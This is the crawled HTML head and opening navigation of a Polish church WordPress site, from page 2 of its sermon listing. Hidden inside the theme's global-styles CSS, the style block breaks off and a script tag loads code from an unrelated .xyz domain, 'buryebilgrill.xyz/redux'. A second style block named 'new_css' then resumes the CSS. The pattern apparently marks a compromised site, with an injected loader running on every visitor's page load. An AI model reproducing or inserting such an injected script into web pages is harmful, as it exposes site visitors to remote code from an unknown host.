

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/page/2/
body_size: 11613
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="pl-PL" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.wolczyndlajezusa.pl/xmlrpc.php" />
    <link rel="shortcut icon" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj.png" />
    <link rel="apple-touch-icon-precomposed" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/favicon.png">
      <title>Kazania &#8211; Strona 2 &#8211; Wołczyn dla Jezusa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z wpisami" href="https://www.wolczyndlajezusa.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z komentarzami" href="https://www.wolczyndlajezusa.pl/index.php/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wolczyndlajezusa.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wolczyndlajezusa.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='so-contactform-datepicker-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/css/so-contactform-datepicker.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-contact-form-default-7284b579332e-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-548e45d19362-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-548e45d19362.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/css/prettyPhoto.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.4' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.wolczyndlajezusa.pl/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=163&#038;sidebar_pos=1&#038;ver=6.4.7' media='all' />
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","nonce":"f0176200c5","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.8" id="page-visit-counter-pro-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script id="sow-contact-js-extra">
var sowContact = {"scrollto":"1","scrollto_offset":"0"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/so-widgets-bundle/widgets/contact/js/contact.min.js?ver=1.65.1" id="sow-contact-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/js/so-contactform-datepicker.min.js?ver=1.23.1" id="so-contactform-datepicker-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/wp/v2/pages/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wolczyndlajezusa.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/kazania/" />
<link rel='shortlink' href='https://www.wolczyndlajezusa.pl/?p=163' />
<link rel="alternate" type="application/json+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fstrona-glowna%2Fkazania%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wolczyndlajezusa.pl%2Findex.php%2Fstrona-glowna%2Fkazania%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<!--// CLOSE HEAD //-->

<body data-rsssl=1 class="paged page-template page-template-template-sermons page-template-template-sermons-php page page-id-163 page-child parent-pageid-24 wp-custom-logo paged-2 page-paged-2 theme-NativeChurch cookies-not-set woocommerce-no-js">
    <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.wolczyndlajezusa.pl" class="default-logo" title="Wołczyn dla Jezusa"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa"></a>
		  <a href="https://www.wolczyndlajezusa.pl" title="Wołczyn dla Jezusa" class="retina-logo"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top" class="top-navigation sf-menu"><li  class="menu-item-414677 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-menu" class="sf-menu"><li  class="menu-item-414716 menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.wolczyndlajezusa.pl/">Strona główna<span class="nav-line"></span></a><li  class="menu-item-73 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">O nas<span class="nav-line"></span></a>
<ul class="sub-menu">
